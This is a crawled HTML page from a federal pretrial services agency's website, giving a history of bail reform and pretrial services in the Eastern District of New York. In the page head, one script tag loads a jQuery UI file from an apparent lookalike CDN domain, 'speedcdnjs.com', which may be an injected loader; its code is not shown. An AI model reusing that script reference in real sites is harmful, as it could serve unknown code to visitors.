

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nyept.uscourts.gov/history
body_size: 7113
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/history" />
<link rel="shortlink" href="/node/24" />
<link rel="shortcut icon" href="https://www.nyept.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nyept.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.nyept.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.nyept.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nyept.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.nyept.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.nyept.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.nyept.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.nyept.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.nyept.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.nyept.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.nyept.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>History | Eastern District of New York</title>
  <link type="text/css" rel="stylesheet" href="https://www.nyept.uscourts.gov/sites/nyept/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nyept.uscourts.gov/sites/nyept/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nyept.uscourts.gov/sites/nyept/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nyept.uscourts.gov/sites/nyept/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nyept.uscourts.gov/sites/nyept/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.nyept.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635h6"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nyept.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.nyept.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.nyept.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.nyept.uscourts.gov/misc/drupal.js?t635h6"></script>
<script src="https://www.nyept.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635h6"></script>
<script src="https://www.nyept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nyept.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nyept.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nyept.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.nyept.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635h6"></script>
<script src="https://www.nyept.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635h6"></script>
<script src="https://www.nyept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635h6"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nyept.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635h6"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nyept.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635h6"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nyept.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635h6"></script>
<![endif]-->
<script src="https://www.nyept.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635h6"></script>
<script src="https://www.nyept.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635h6"></script>
<script src="https://www.nyept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635h6"></script>
<script src="https://www.nyept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635h6"></script>
<script src="https://www.nyept.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635h6"></script>
<script src="https://www.nyept.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635h6"></script>
<script src="https://www.nyept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of New York. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/history":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-24 node-type-page section-history">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nyept.uscourts.gov/sites/nyept/files/uscourts_logo.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Pretrial Services Agency</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Eastern District of New York</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/history" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-F-OauIoSOR4JLBc1sfyPABL0vL4u-zRB3iXq1E-ZDuk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/" title="Home">Home</a></li>
<li class="expanded active-trail"><a href="/probation-pretrial-info" title="" class="active-trail">About Pretrial</a><ul class="menu"><li class="first collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf active-trail"><a href="/history" class="active-trail active">History</a></li>
<li class="last leaf"><a href="/public-notices">Public Notices</a></li>
</ul></li>
<li class="leaf"><a href="/fact-sheets">Fact Sheets</a></li>
<li class="expanded"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf"><a href="/location-monitoring">Location Monitoring</a></li>
<li class="leaf"><a href="/pretrial-opportunity-program">POP</a></li>
<li class="leaf"><a href="/pretrial-diversion">Pretrial Diversion</a></li>
<li class="leaf"><a href="/special-options-services">SOS</a></li>
<li class="leaf"><a href="/successful-transition-incarceration-and-re-entry">STIR</a></li>
<li class="last leaf"><a href="/travel-request-instructions">Travel Request Instructions</a></li>
</ul></li>
<li class="leaf"><a href="/forms">Forms</a></li>
<li class="expanded"><a href="/client-resources">Client Resources</a><ul class="menu"><li class="first leaf"><a href="/criminal-justice">Criminal Justice</a></li>
<li class="leaf"><a href="/elder-care">Elder Care</a></li>
<li class="leaf"><a href="/monthlies">Monthlies</a></li>
<li class="leaf"><a href="/wellness-and-health-services">Wellness and Health Services</a></li>
<li class="leaf"><a href="/housing-and-employment">Housing &amp; Employment</a></li>
<li class="leaf"><a href="/education">Education</a></li>
<li class="leaf"><a href="/map-services">Map Services</a></li>
<li class="leaf"><a href="/news-services">News Services</a></li>
<li class="last leaf"><a href="/reentry">REENTRY</a></li>
</ul></li>
<li class="last expanded"><a href="/human-resources">Human Resources</a><ul class="menu"><li class="first leaf"><a href="https://www.uscourts.gov/careers/who-works-judiciary/us-probation-pretrial-services-careers" title="">Careers</a></li>
<li class="leaf"><a href="/employment">Employment</a></li>
<li class="leaf"><a href="/internships">Internships</a></li>
<li class="last leaf"><a href="/role-officer">Role Of An Officer</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/probation-pretrial-info" title="" class="active-trail">About Pretrial</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           History      </h1>
	                                      
	   			<article about="/history" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="History" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The germination of the concept of "pretrial services" can readily be traced to 1841.  At the time, an individual named John Augustus was engaged in Boston as a cordwainer, or shoemaker.  In his autobiographical work, A Report On The Labors Of John Augustus,  Augustus wrote:</p>
<ul>
<li>"In the month of August, 1841, I was in court one morning, when the door communicating with the lock-room was opened and an officer entered, followed by a ragged and wretched looking man, who took his seat upon the bench alloted to prisoners.  I imagined from the man's appearance, that his offense was that of yielding to his appetite for intoxicating drinks, and in a few moments I found that my suspicions were correct, for the clerk read the complaint, in which the man was charged with being a common drunkard.  The case was clearly made out, but before sentence had been passed, I conversed with him for a few moments, and found the he was not yet past all hope and reformation....He told me that if he could be saved from the House of Correction, he never again would taste intoxicating liquors; there was such an earnestness in that tone, and a look of expressive of firm resolve, that it determined to aid him; I bailed him, by permission of the Court.  He was ordered to appear for sentence in three weeks from that time.  He signed the pledge and became a sober man; at the expiration of this period....I accompanied him into the courtroom....The Judge expressed himself much pleased with the account we gave of the man, and instead of the usual penalty, -imprisonment in the House of Correction, -he fined him one cent and costs, amounting in all to $3.76, which was immediately paid.  The man continued industrious and sober, and without doubt has been by this treatment, saved from the drunkard's grave."</li>
</ul>
<p>John Augustus, the acknowledged founder of probation in the United States, can also be said to be the founder of pretrial services as witnessed by the above account but while probation received a statutory beginning in Massachusetts in 1878, it would be many years before pretrial services commenced.</p>
<p>In 1927, Arthur Beeley studied the bail system, as it then existed, in the city of Chicago.  Twenty-seven years later, Caleb Foote conducted a similar study in Philadelphia.  Both researchers found a number of abuses of the bail system including unnecessary detention of the poor, the use of bail to punish defendants prior to determination of guilt and the impropriety of using bail bondsmen as release brokers for the court.  The researchers concluded that judges should establish bail based on the social backgrounds and circumstances of defendants, rather than on the circumstances of the alleged offense or ability to raise money.</p>
<p>An additional development in the bail reform, and ultimately, pretrial services occured in 1961 when Louis Schweitzer created the Vera Foundation in New York City in response to jail overcrowding.  Vera's three year study, known as the Manhattan Bail Project, revealed that a system of bail based on verified social data, rather than wealth, was both possible and efficient.</p>
<p>In the Federal System, long before the Manhattan Bail Project, and even longer before Senator Sam Ervin introduced bail reform legislation in 1964, the Eastern District of New York developed one of the major components of pretrial services, Adult Diversion, formerly named "The Brooklyn Plan", or "Deferred Prosecution" on April 26, 1937.  On the latter date, the Office of the United States Attorney, under Leo J. Hickey, made the first referral of a juvenile to the Probation Department under then Chief Conrad Printzlein for supervision with the prospect of dismissal of the charges if the juvenile adjusted well.  Deferred Prosecution was created to prevent the stigma of a criminal conviction for a youth  who did not have a serious criminal record and who made every effort to abide by the socially acceptable standards of behavior while under supervision.  Over the years, the Plan was adopted in an ever-increasing number of federal and local jurisdictions, both informally and legislatively, and it was ultimately given Congressional sanction in 1982 (Title 18 U.S. Code Section 3152).</p>
<p>The creation and mission of federal pretrial services agencies hinges on a number of significant Congressional acts including the Bail Reform Act of 1966 (18 USC 3146), the Speedy Trial Act of 1974 (18 USC 3152), the Pretrial Services Act of 1982 (PL 97-267), the Bail Reform Act of 1984 (18 USC 3142), the Crime Control Act of 1990 (PL 101-647) and the Violent Crime Control and Law Enforcement Act of 1994 (PL 103-322).</p>
<p>The Pretrial Services Agency of the Eastern District of New York, itself, was orginally established in 1976 as one of 10 experimental  districts pursuant to the Speedy Trial Act of 1974.  It was governed by a Board of Trustees and remained in existence until 1984 when the agency was incorporated within the district's Probation Department.  Nine years later, the Board of Judges of the district returned the functions of pretrial services to an independent agency, and on February 15, 1993, the recreated agency began to function.</p>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">About Pretrial</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first collapsed menu-mlid-632"><a href="/offices">Office Locations</a></li>
<li class="leaf active-trail active menu-mlid-633"><a href="/history" class="active-trail active-trail active">History</a></li>
<li class="last leaf menu-mlid-635"><a href="/public-notices">Public Notices</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://supervision.uscourts.gov" target="_blank">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.nyept.uscourts.gov/employment">Employment</a></div><div class="field__item even"><a href="https://www.nyept.uscourts.gov/internships">Internships</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.nyept.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.nyept.uscourts.gov/fact-sheets">Fact Sheets</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.nyept.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635h6"></script>
  </body>
</html>
